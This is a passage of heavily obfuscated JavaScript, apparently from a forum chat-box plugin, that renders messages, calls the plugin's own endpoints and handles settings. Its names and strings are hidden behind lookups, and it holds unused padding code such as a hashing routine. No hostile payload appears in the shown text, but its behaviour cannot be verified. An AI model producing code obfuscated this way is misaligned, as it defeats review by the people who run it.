xEp2oV[153])][__String(WxEp2oV[231])][__String(WxEp2oV[232])](__globalObject[__String(WxEp2oV[195])])+__String(WxEp2oV[233]),[__String(WxEp2oV[216])]:Ap0pbv,[__String(WxEp2oV[199])]:__globalObject[__String(WxEp2oV[199])],[__String(WxEp2oV[217])]:CJrUn6,[__String(WxEp2oV[128])]:__Uint8Array[__String(WxEp2oV[226])](__globalObject[__String(WxEp2oV[128])]),[__String(WxEp2oV[219])]:__globalObject[__String(WxEp2oV[128])][__String(WxEp2oV[220])](WxEp2oV[221]+ips[__String(WxEp2oV[155])](__String(WxEp2oV[181])+__String(904)+__String(905)+WxEp2oV[193]))!=-WxEp2oV[1],[__String(WxEp2oV[222])]:__globalObject[__String(WxEp2oV[195])]==ips[__String(WxEp2oV[155])](__String(WxEp2oV[200])),[__String(WxEp2oV[201])]:__globalObject[__String(WxEp2oV[201])],[__String(WxEp2oV[202])]:__globalObject[__String(WxEp2oV[202])],[__String(908)]:XZ_RLO,[__String(909)]:hx1vc5,[__String(910)]:i6maXE,[__String(WxEp2oV[203])]:__globalObject[__String(WxEp2oV[191])]?__globalObject[__String(WxEp2oV[191])][__String(WxEp2oV[203])]:WxEp2oV[0],[__String(WxEp2oV[204])]:__globalObject[__String(WxEp2oV[204])],[__String(WxEp2oV[205])]:__globalObject[__String(WxEp2oV[205])],[__String(WxEp2oV[206])]:JK_fRIA,[__String(WxEp2oV[234])]:BtjqIm2,[__String(913)]:!!__globalObject[__String(914)+WxEp2oV[125]]||!!__globalObject[__String(WxEp2oV[205])]||JK_fRIA||BtjqIm2,[__String(WxEp2oV[207])]:__globalObject[__String(WxEp2oV[207])]>WxEp2oV[0]})}else{if(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[214])]>WxEp2oV[0]){NUtIVa=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[211])];if(typeof utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]]!=__String(WxEp2oV[208])&&utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]]!=WxEp2oV[18]){NUtIVa=utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]][__String(WxEp2oV[210])]+__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[211])]+utf8ArrayToStr[__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[209])]][__String(WxEp2oV[212])]}__Buffer+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__Array,{[WxEp2oV[77]]:Dmf3VWR,[__String(WxEp2oV[187])]:__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[214])],[__String(WxEp2oV[195])]:__Uint8Array[__String(WxEp2oV[95])][__String(919)+WxEp2oV[31]],[__String(WxEp2oV[215])]:NUtIVa,[__String(WxEp2oV[198])]:__Uint8Array[__String(WxEp2oV[95])][__String(920)+__String(921)],[__String(WxEp2oV[216])]:__Uint8Array[__String(WxEp2oV[95])][__String(922)],[__String(WxEp2oV[217])]:ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(WxEp2oV[218])+__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[214])]+__String(WxEp2oV[228]),[__String(WxEp2oV[128])]:__String(924)+__globalObject[__String(WxEp2oV[128])],[__String(WxEp2oV[219])]:__globalObject[__String(WxEp2oV[128])][__String(WxEp2oV[220])](WxEp2oV[221]+ips[__String(WxEp2oV[155])](__String(WxEp2oV[200])))!=-WxEp2oV[1],[__String(WxEp2oV[222])]:__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[211])]==ips[__String(WxEp2oV[155])](__String(WxEp2oV[200])),[__String(WxEp2oV[201])]:__globalObject[__String(WxEp2oV[201])],[__String(WxEp2oV[202])]:__globalObject[__String(WxEp2oV[202])],[__String(WxEp2oV[205])]:__globalObject[__String(WxEp2oV[205])]})}else{__Buffer+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(925),{[WxEp2oV[77]]:__globalObject[WxEp2oV[77]],[__String(WxEp2oV[128])]:__globalObject[__String(WxEp2oV[128])],[__String(WxEp2oV[201])]:__globalObject[__String(WxEp2oV[201])],[__String(WxEp2oV[202])]:__globalObject[__String(WxEp2oV[202])],[__String(WxEp2oV[205])]:__globalObject[__String(926)+__String(927)]})}}});if(__Buffer==""){__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[20]}return __Buffer},[__String(WxEp2oV[223])](__TextDecoder){let __Uint8Array=WxEp2oV[18];__globalObject[__String(WxEp2oV[133])](this[__String(WxEp2oV[186])+WxEp2oV[149]][__String(928)],function(__globalObject,__Buffer){if(__TextDecoder>=parseFloat(__Buffer[__String(WxEp2oV[192])][__String(WxEp2oV[224])](WxEp2oV[157],WxEp2oV[23])[__String(WxEp2oV[224])](WxEp2oV[225],""))){__Uint8Array=__Buffer[__String(929)];return WxEp2oV[21]}});return __Uint8Array},[__String(WxEp2oV[226])](__globalObject){return chatbox[__String(WxEp2oV[226])](__globalObject,this[__String(WxEp2oV[95])])},[__String(WxEp2oV[252])](__TextDecoder){let __Uint8Array="",__Buffer="",CJrUn6="";const Ap0pbv=ips[__String(WxEp2oV[155])](__String(WxEp2oV[181])+__String(931)+__String(932)),__Array=this;__globalObject[__String(WxEp2oV[133])](__TextDecoder,function(__TextDecoder,__globalObject){const utf8ArrayToStr=__Array[__String(WxEp2oV[95])][__String(WxEp2oV[189])]&&__globalObject[__String(WxEp2oV[187])]!=ips[__String(WxEp2oV[155])](__String(933)+"ID"),NUtIVa=Ap0pbv[__globalObject[__String(WxEp2oV[196])]][__String(WxEp2oV[210])]+__globalObject[__String(WxEp2oV[195])]+Ap0pbv[__globalObject[__String(WxEp2oV[227])+__String(934)]][__String(WxEp2oV[212])];if(__globalObject[__String(WxEp2oV[227])+__String(WxEp2oV[229])]>WxEp2oV[0]){EWw3luY(CJrUn6=ips[__String(WxEp2oV[155])](__String(WxEp2oV[190]))+__String(WxEp2oV[218])+__globalObject[__String(WxEp2oV[187])],__Buffer=CJrUn6+__String(WxEp2oV[228]))}if(!__globalObject[__String(WxEp2oV[236])]||!__Array[__String(WxEp2oV[186])+WxEp2oV[149]][__String(WxEp2oV[237])]||__Array[__String(WxEp2oV[95])][__String(WxEp2oV[189])]||__globalObject[__String(WxEp2oV[227])+__String(WxEp2oV[229])]==ips[__String(WxEp2oV[155])](__String(WxEp2oV[188]))){__Uint8Array+=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(938),{[__String(WxEp2oV[197])]:__globalObject[__String(WxEp2oV[314])],[__String(WxEp2oV[187])]:__globalObject[__String(WxEp2oV[187])],[__String(WxEp2oV[199])]:__globalObject[WxEp2oV[230]],[__String(WxEp2oV[195])]:__globalObject[__String(WxEp2oV[195])],[__String(WxEp2oV[215])]:NUtIVa,[__String(WxEp2oV[198])]:__globalObject[__String(WxEp2oV[187])]>WxEp2oV[0]?__globalObject[__String(WxEp2oV[198])]:__String(940)+__String(941)+__String(942)+__String(943)+__String(944)+"r/"+ips[__String(WxEp2oV[153])][__String(WxEp2oV[231])][__String(WxEp2oV[232])](__globalObject[__String(WxEp2oV[195])])+__String(WxEp2oV[233]),[__String(WxEp2oV[216])]:__globalObject[__String(WxEp2oV[216])],[__String(WxEp2oV[217])]:__Buffer,[__String(WxEp2oV[234])]:utf8ArrayToStr,[__String(WxEp2oV[235])]:__globalObject[__String(WxEp2oV[187])]!=ips[__String(WxEp2oV[155])](__String(WxEp2oV[188]))?__globalObject[__String(WxEp2oV[235])]:WxEp2oV[21],[__String(WxEp2oV[236])]:__Array[__String(WxEp2oV[95])][__String(WxEp2oV[237])]?__globalObject[__String(WxEp2oV[236])]:WxEp2oV[18]})}});return __Uint8Array},[__String(946)](__TextDecoder){if(!__globalObject(__String(947)+this[__String(WxEp2oV[17])]+__String(WxEp2oV[238]))[__String(WxEp2oV[129])]){__globalObject(__String(WxEp2oV[424]))[__String(WxEp2oV[141])](ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(949),{[__String(950)]:this[__String(WxEp2oV[17])]}))}const __Uint8Array=this;ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(951),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[259])]:__String(WxEp2oV[260])})[__String(WxEp2oV[176])](function(__Buffer){if(__Buffer[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__Buffer[__String(WxEp2oV[179])]});return}const CJrUn6=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(954));if(CJrUn6[__String(WxEp2oV[381])+WxEp2oV[239]](__String(WxEp2oV[249]))){if(__String(957)in XZ_RLO){Ap0pbv()}function Ap0pbv(){var __Buffer=function(){var __Buffer=WxEp2oV[0],CJrUn6,Ap0pbv;CJrUn6="";function __Array(__Buffer){return BtjqIm2(NUtIVa(hx1vc5(__Buffer)))}function __Uint8Array(__Buffer,CJrUn6){return BtjqIm2(Dmf3VWR(hx1vc5(__Buffer),hx1vc5(CJrUn6)))}function __globalObject(__Buffer,CJrUn6){return JK_fRIA(Dmf3VWR(hx1vc5(__Buffer),hx1vc5(CJrUn6)))}function utf8ArrayToStr(__Buffer,CJrUn6,Ap0pbv){return XZ_RLO(Dmf3VWR(hx1vc5(__Buffer),hx1vc5(CJrUn6)),Ap0pbv)}function NUtIVa(__Buffer){return yjoGX73(R4a2pU(H4EVWBn(__Buffer),__Buffer.length*WxEp2oV[2]))}function Dmf3VWR(__Buffer,CJrUn6){var Ap0pbv=H4EVWBn(__Buffer),__Array,__Uint8Array;if(Ap0pbv.length>WxEp2oV[240])Ap0pbv=R4a2pU(Ap0pbv,__Buffer.length*WxEp2oV[2]);var __globalObject=Array(WxEp2oV[240]),utf8ArrayToStr=Array(WxEp2oV[240]);for(__Array=WxEp2oV[0];__Array<WxEp2oV[240];__Array++){EWw3luY(__globalObject[__Array]=Ap0pbv[__Array]^909522486,utf8ArrayToStr[__Array]=Ap0pbv[__Array]^1549556828)}__Uint8Array=R4a2pU(__globalObject.concat(H4EVWBn(CJrUn6)),WxEp2oV[90]+CJrUn6.length*WxEp2oV[2]);return yjoGX73(R4a2pU(utf8ArrayToStr.concat(__Uint8Array),gYJPDAt(__String(960),WxEp2oV[90],WxEp2oV[42])))}function BtjqIm2(CJrUn6){var Ap0pbv,__Array,__Uint8Array,__globalObject;try{}catch(utf8ArrayToStr){__Buffer=WxEp2oV[0]}EWw3luY(Ap0pbv=__Buffer?__String(961):__String(962),__Array="",__Uint8Array=void 0);for(__globalObject=WxEp2oV[0];__globalObject<CJrUn6.length;__globalObject++){EWw3luY(__Uint8Array=CJrUn6.charCodeAt(__globalObject),__Array+=Ap0pbv.charAt(__Uint8Array>>>WxEp2oV[106]&WxEp2oV[85])+Ap0pbv.charAt(__Uint8Array&WxEp2oV[85]))}return __Array}function JK_fRIA(__Buffer){var Ap0pbv,__Array,__Uint8Array,__globalObject;try{}catch(utf8ArrayToStr){CJrUn6=""}EWw3luY(Ap0pbv=__String(963),__Array="",__Uint8Array=__Buffer.length);for(__globalObject=WxEp2oV[0];__globalObject<__Uint8Array;__globalObject+=WxEp2oV[44]){var NUtIVa=__Buffer.charCodeAt(__globalObject)<<WxEp2oV[240]|(__globalObject+WxEp2oV[1]<__Uint8Array?__Buffer.charCodeAt(__globalObject+WxEp2oV[1])<<WxEp2oV[2]:WxEp2oV[0])|(__globalObject+WxEp2oV[43]<__Uint8Array?__Buffer.charCodeAt(__globalObject+WxEp2oV[43]):WxEp2oV[0]),Dmf3VWR;for(Dmf3VWR=WxEp2oV[0];Dmf3VWR<WxEp2oV[106];Dmf3VWR++)__globalObject*WxEp2oV[2]+Dmf3VWR*WxEp2oV[7]>__Buffer.length*WxEp2oV[2]?__Array+=CJrUn6:__Array+=Ap0pbv.charAt(NUtIVa>>>WxEp2oV[7]*(WxEp2oV[44]-Dmf3VWR)&WxEp2oV[6])}return __Array}function XZ_RLO(__Buffer,CJrUn6){var Ap0pbv=CJrUn6.length,__Array,__Uint8Array,__globalObject,utf8ArrayToStr;__Array=Array();var NUtIVa,Dmf3VWR,BtjqIm2,JK_fRIA;__Uint8Array=Array(Math.ceil(__Buffer.length/WxEp2oV[43]));for(NUtIVa=WxEp2oV[0];NUtIVa<__Uint8Array.length;NUtIVa++)__Uint8Array[NUtIVa]=__Buffer.charCodeAt(NUtIVa*WxEp2oV[43])<<WxEp2oV[2]|__Buffer.charCodeAt(NUtIVa*WxEp2oV[43]+WxEp2oV[1]);while(__Uint8Array.length>WxEp2oV[0]){EWw3luY(JK_fRIA=Array(),BtjqIm2=WxEp2oV[0]);for(NUtIVa=WxEp2oV[0];NUtIVa<__Uint8Array.length;NUtIVa++){EWw3luY(BtjqIm2=(BtjqIm2<<WxEp2oV[240])+__Uint8Array[NUtIVa],Dmf3VWR=Math.floor(BtjqIm2/Ap0pbv),BtjqIm2-=Dmf3VWR*Ap0pbv);if(JK_fRIA.length>WxEp2oV[0]||Dmf3VWR>WxEp2oV[0])JK_fRIA[JK_fRIA.length]=Dmf3VWR}EWw3luY(__Array[__Array.length]=BtjqIm2,__Uint8Array=JK_fRIA)}__globalObject="";for(NUtIVa=__Array.length-WxEp2oV[1];NUtIVa>=WxEp2oV[0];NUtIVa--)__globalObject+=CJrUn6.charAt(__Array[NUtIVa]);utf8ArrayToStr=Math.ceil(__Buffer.length*WxEp2oV[2]/(Math.log(CJrUn6.length)/Math.log(WxEp2oV[43])));for(NUtIVa=__globalObject.length;NUtIVa<utf8ArrayToStr;NUtIVa++)__globalObject=CJrUn6[WxEp2oV[0]]+__globalObject;return __globalObject}function hx1vc5(__Buffer){var CJrUn6="",Ap0pbv;Ap0pbv=-WxEp2oV[1];var __Array,__Uint8Array;while(++Ap0pbv<__Buffer.length){EWw3luY(__Array=__Buffer.charCodeAt(Ap0pbv),__Uint8Array=Ap0pbv+WxEp2oV[1]<__Buffer.length?__Buffer.charCodeAt(Ap0pbv+WxEp2oV[1]):WxEp2oV[0]);if(WxEp2oV[81]<=__Array&&__Array<=WxEp2oV[241]&&WxEp2oV[82]<=__Uint8Array&&__Uint8Array<=WxEp2oV[242]){EWw3luY(__Array=WxEp2oV[80]+((__Array&WxEp2oV[79])<<WxEp2oV[73])+(__Uint8Array&WxEp2oV[79]),Ap0pbv++)}if(__Array<=WxEp2oV[17])CJrUn6+=String.fromCharCode(__Array);else if(__Array<=2047)CJrUn6+=String.fromCharCode(WxEp2oV[84]|__Array>>>WxEp2oV[7]&WxEp2oV[83],WxEp2oV[19]|__Array&WxEp2oV[6]);else if(__Array<=WxEp2oV[243])CJrUn6+=String.fromCharCode(WxEp2oV[86]|__Array>>>WxEp2oV[10]&WxEp2oV[85],WxEp2oV[19]|__Array>>>WxEp2oV[7]&WxEp2oV[6],WxEp2oV[19]|__Array&WxEp2oV[6]);else if(__Array<=2097151)CJrUn6+=String.fromCharCode(WxEp2oV[88]|__Array>>>WxEp2oV[87]&WxEp2oV[9],WxEp2oV[19]|__Array>>>WxEp2oV[10]&WxEp2oV[6],WxEp2oV[19]|__Array>>>WxEp2oV[7]&WxEp2oV[6],WxEp2oV[19]|__Array&WxEp2oV[6])}return CJrUn6}function H4EVWBn(__Buffer){var CJrUn6=Array(__Buffer.length>>WxEp2oV[43]),Ap0pbv,Ap0pbv;for(Ap0pbv=WxEp2oV[0];Ap0pbv<CJrUn6.length;Ap0pbv++)CJrUn6[Ap0pbv]=WxEp2oV[0];for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer.length*WxEp2oV[2];Ap0pbv+=WxEp2oV[2])CJrUn6[Ap0pbv>>WxEp2oV[244]]|=(__Buffer.charCodeAt(Ap0pbv/WxEp2oV[2])&WxEp2oV[3])<<WxEp2oV[246]-Ap0pbv%WxEp2oV[245];return CJrUn6}function yjoGX73(__Buffer){var CJrUn6="",Ap0pbv;for(Ap0pbv=WxEp2oV[0];Ap0pbv<__Buffer.length*WxEp2oV[245];Ap0pbv+=WxEp2oV[2])CJrUn6+=String.fromCharCode(__Buffer[Ap0pbv>>WxEp2oV[244]]>>>WxEp2oV[246]-Ap0pbv%WxEp2oV[245]&WxEp2oV[3]);return CJrUn6}function sK94lY4(__Buffer,CJrUn6){return __Buffer>>>CJrUn6|__Buffer<<WxEp2oV[245]-CJrUn6}function UuwdEr(__Buffer,CJrUn6){return __Buffer>>>CJrUn6}function xXu0E_(__Buffer,CJrUn6,Ap0pbv){return __Buffer&CJrUn6^~__Buffer&Ap0pbv}function SOv4OAW(__Buffer,CJrUn6,Ap0pbv){return __Buffer&CJrUn6^__Buffer&Ap0pbv^CJrUn6&Ap0pbv}function d0J5BE7(__Buffer){return sK94lY4(__Buffer,WxEp2oV[43])^sK94lY4(__Buffer,WxEp2oV[15])^sK94lY4(__Buffer,22)}function j_OXGP(__Buffer){return sK94lY4(__Buffer,WxEp2oV[7])^sK94lY4(__Buffer,11)^sK94lY4(__Buffer,25)}function MqDB4th(__Buffer){return sK94lY4(__Buffer,WxEp2oV[9])^sK94lY4(__Buffer,WxEp2oV[87])^UuwdEr(__Buffer,WxEp2oV[44])}function beVjfM8(__Buffer){return sK94lY4(__Buffer,17)^sK94lY4(__Buffer,WxEp2oV[247])^UuwdEr(__Buffer,WxEp2oV[73])}Ap0pbv=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function R4a2pU(__Buffer,CJrUn6){var __Array=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),__Uint8Array;__Uint8Array=new Array(WxEp2oV[248]);var __globalObject,utf8ArrayToStr,NUtIVa,Dmf3VWR,BtjqIm2,JK_fRIA,XZ_RLO,hx1vc5,H4EVWBn,yjoGX73,sK94lY4,UuwdEr;EWw3luY(__Buffer[CJrUn6>>WxEp2oV[244]]|=WxEp2oV[19]<<WxEp2oV[246]-CJrUn6%WxEp2oV[245],__Buffer[(CJrUn6+WxEp2oV[248]>>9<<WxEp2oV[106])+WxEp2oV[85]]=CJrUn6);for(H4EVWBn=WxEp2oV[0];H4EVWBn<__Buffer.length;H4EVWBn+=WxEp2oV[240]){EWw3luY(__globalObject=__Array[WxEp2oV[0]],utf8ArrayToStr=__Array[WxEp2oV[1]],NUtIVa=__Array[WxEp2oV[43]],Dmf3VWR=__Array[WxEp2oV[44]],BtjqIm2=__Array[WxEp2oV[106]],JK_fRIA=__Array[WxEp2oV[244]],XZ_RLO=__Array[WxEp2oV[7]],hx1vc5=__Array[WxEp2oV[9]]);for(yjoGX73=WxEp2oV[0];yjoGX73<WxEp2oV[248];yjoGX73++){EWw3luY(yjoGX73<WxEp2oV[240]?__Uint8Array[yjoGX73]=__Buffer[yjoGX73+H4EVWBn]:__Uint8Array[yjoGX73]=LL8ImX(LL8ImX(LL8ImX(beVjfM8(__Uint8Array[yjoGX73-WxEp2oV[43]]),__Uint8Array[yjoGX73-WxEp2oV[9]]),MqDB4th(__Uint8Array[yjoGX73-WxEp2oV[85]])),__Uint8Array[yjoGX73-WxEp2oV[240]]),sK94lY4=LL8ImX(LL8ImX(LL8ImX(LL8ImX(hx1vc5,j_OXGP(BtjqIm2)),xXu0E_(BtjqIm2,JK_fRIA,XZ_RLO)),Ap0pbv[yjoGX73]),__Uint8Array[yjoGX73]),UuwdEr=LL8ImX(d0J5BE7(__globalObject),SOv4OAW(__globalObject,utf8ArrayToStr,NUtIVa)),hx1vc5=XZ_RLO,XZ_RLO=JK_fRIA,JK_fRIA=BtjqIm2,BtjqIm2=LL8ImX(Dmf3VWR,sK94lY4),Dmf3VWR=NUtIVa,NUtIVa=utf8ArrayToStr,utf8ArrayToStr=__globalObject,__globalObject=LL8ImX(sK94lY4,UuwdEr))}EWw3luY(__Array[WxEp2oV[0]]=LL8ImX(__globalObject,__Array[WxEp2oV[0]]),__Array[WxEp2oV[1]]=LL8ImX(utf8ArrayToStr,__Array[WxEp2oV[1]]),__Array[WxEp2oV[43]]=LL8ImX(NUtIVa,__Array[WxEp2oV[43]]),__Array[WxEp2oV[44]]=LL8ImX(Dmf3VWR,__Array[WxEp2oV[44]]),__Array[WxEp2oV[106]]=LL8ImX(BtjqIm2,__Array[WxEp2oV[106]]),__Array[WxEp2oV[244]]=LL8ImX(JK_fRIA,__Array[WxEp2oV[244]]),__Array[WxEp2oV[7]]=LL8ImX(XZ_RLO,__Array[WxEp2oV[7]]),__Array[WxEp2oV[9]]=LL8ImX(hx1vc5,__Array[WxEp2oV[9]]))}return __Array}function LL8ImX(__Buffer,CJrUn6){var Ap0pbv=(__Buffer&WxEp2oV[243])+(CJrUn6&WxEp2oV[243]),__Array;__Array=(__Buffer>>WxEp2oV[240])+(CJrUn6>>WxEp2oV[240])+(Ap0pbv>>WxEp2oV[240]);return __Array<<WxEp2oV[240]|Ap0pbv&WxEp2oV[243]}return{hex:__Array,b64:__globalObject,any:utf8ArrayToStr,hex_hmac:__Uint8Array,b64_hmac:__globalObject,any_hmac:utf8ArrayToStr}}();console.log(__Buffer)}CJrUn6[__String(WxEp2oV[263])](__String(WxEp2oV[249]))}const __Array=__Uint8Array[__String(WxEp2oV[250])+__String(965)+__String(966)+__String(967)](__Buffer[__String(968)]);EWw3luY(CJrUn6[__String(WxEp2oV[117])](__String(969))[__String(WxEp2oV[251])](__Uint8Array[__String(WxEp2oV[252])](__Array)),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[CJrUn6]))})},[__String(970)](__TextDecoder,__Uint8Array){EWw3luY(__TextDecoder=__Uint8Array?__Uint8Array[__String(WxEp2oV[253])]:__TextDecoder,__TextDecoder[__String(WxEp2oV[182])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[254]))){case __String(WxEp2oV[255]):__Buffer[__String(WxEp2oV[255])](__TextDecoder,__Uint8Array);break}},[__String(WxEp2oV[255])](__TextDecoder,__Uint8Array){__Uint8Array[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Buffer=this,CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(972)),Ap0pbv=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[309]))?WxEp2oV[1]:WxEp2oV[0],__Array=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[129])]>WxEp2oV[0]?__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(976)+__String(977)+__String(978))[__String(WxEp2oV[159])](__String(WxEp2oV[383])):"",utf8ArrayToStr=__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]));ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[19])]+(__String(980)+__String(981)+"om"),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[183])]:{[__String(982)]:CJrUn6,[__String(WxEp2oV[386])]:Ap0pbv,[__String(WxEp2oV[387])]:__Array}})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]});return}if(__TextDecoder[__String(WxEp2oV[261])]){window[__String(WxEp2oV[310])][__String(WxEp2oV[224])](__TextDecoder[__String(WxEp2oV[261])]);return}EWw3luY(__Buffer[__String(WxEp2oV[305])](),__Buffer[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[275])](__TextDecoder[__String(WxEp2oV[251])]));if(!utf8ArrayToStr){__globalObject(__String(WxEp2oV[262])+CJrUn6)[__String(WxEp2oV[263])](__String(WxEp2oV[258]))}EWw3luY(ips[__String(988)](__String(989)+CJrUn6,__TextDecoder[__String(990)]),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__globalObject(__String(WxEp2oV[262])+CJrUn6)]),__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348])))});return WxEp2oV[21]},[__String(992)](__TextDecoder,__Uint8Array){EWw3luY(__TextDecoder=__Uint8Array?__Uint8Array[__String(WxEp2oV[253])]:__TextDecoder,__TextDecoder[__String(WxEp2oV[182])]());const __Buffer=this;switch(__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[254]))){case __String(WxEp2oV[265]):__Buffer[__String(WxEp2oV[265])](__Uint8Array);break;case __String(WxEp2oV[266]):__Buffer[__String(WxEp2oV[266])](__Uint8Array);break;case __String(WxEp2oV[267]):__Buffer[__String(WxEp2oV[267])](__Uint8Array);break;case __String(WxEp2oV[268]):__Buffer[__String(WxEp2oV[268])](__Uint8Array);break;case __String(WxEp2oV[269]):__Buffer[__String(WxEp2oV[269])](__TextDecoder,__Uint8Array);break;case __String(WxEp2oV[322]):__Buffer[__String(WxEp2oV[323])+__String(WxEp2oV[134])](__TextDecoder,__Uint8Array);break;case __String(1001):window[__String(1002)](__globalObject(__TextDecoder[__String(WxEp2oV[166])])[__String(WxEp2oV[159])](__String(WxEp2oV[434])),__String(1004));break;case __String(WxEp2oV[270]):__Buffer[__String(WxEp2oV[270])](__TextDecoder,__Uint8Array);break}},[__String(WxEp2oV[265])](__TextDecoder){__TextDecoder[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __Uint8Array=this,__Buffer=ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[278])+WxEp2oV[274]]);EWw3luY(__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1007))[__String(WxEp2oV[275])](__globalObject(__String(1008))[__String(WxEp2oV[276])]("fa")[__String(WxEp2oV[276])](__Buffer!=WxEp2oV[1]?__String(WxEp2oV[277]):__String(1011))[__String(WxEp2oV[263])](__Buffer!=WxEp2oV[1]?__String(1012)+__String(1013):__String(WxEp2oV[277]))),__Buffer==WxEp2oV[1]?ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[278])+WxEp2oV[274]],WxEp2oV[0]):ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[279])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[17])],WxEp2oV[1]),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](!ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[273])+__Uint8Array[__String(WxEp2oV[17])])?ips[__String(WxEp2oV[173])](__String(1015)):ips[__String(WxEp2oV[280])+__String(WxEp2oV[281])](__String(1016))))},[__String(WxEp2oV[266])](__globalObject){__globalObject[__String(WxEp2oV[253])][__String(WxEp2oV[182])]();const __TextDecoder=this;ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[102])]:__String(WxEp2oV[282]),[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(1017)),[__String(WxEp2oV[283])]:__String(WxEp2oV[284]),[__String(WxEp2oV[285])]:{[WxEp2oV[174]]:ips[__String(WxEp2oV[173])](__String(WxEp2oV[286])),[__String(WxEp2oV[287])]:ips[__String(WxEp2oV[280])+__String(WxEp2oV[281])](__String(WxEp2oV[288]))},[__String(WxEp2oV[289])]:{[WxEp2oV[174]]:function(){ips[__String(WxEp2oV[175])]()(__TextDecoder[__String(WxEp2oV[19])]+__String(1018))[__String(WxEp2oV[176])](function(__globalObject){if(__String(1019)in XZ_RLO){__Uint8Array()}function __Uint8Array(){var __globalObject;function __Uint8Array(){}EWw3luY(__globalObject=function(__globalObject,__TextDecoder){var __Buffer=WxEp2oV[0],__String,CJrUn6,Ap0pbv,__Array,utf8ArrayToStr;EWw3luY(__String=WxEp2oV[0],CJrUn6=new __Uint8Array(WxEp2oV[0]),Ap0pbv=CJrUn6,__Array=__globalObject,utf8ArrayToStr=__TextDecoder);while(__Array!==WxEp2oV[18]||utf8ArrayToStr!==WxEp2oV[18]){EWw3luY(__String=(__Array?__Array.val:WxEp2oV[0])+(utf8ArrayToStr?utf8ArrayToStr.val:WxEp2oV[0])+__Buffer,__Buffer=Math.floor(__String/WxEp2oV[73]),Ap0pbv.next=new 